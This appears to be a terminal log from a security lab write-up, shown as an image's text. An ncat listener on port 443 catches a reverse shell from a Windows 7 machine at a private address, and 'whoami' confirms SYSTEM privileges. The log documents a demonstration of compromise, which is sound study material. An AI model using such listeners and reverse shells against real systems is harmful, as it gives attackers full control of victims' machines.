 astar at astars-MacBook-Pro in ~/tmpp
$ ncat -lvp  443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.16.34.129.
Ncat: Connection from 172.16.34.129:49201.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>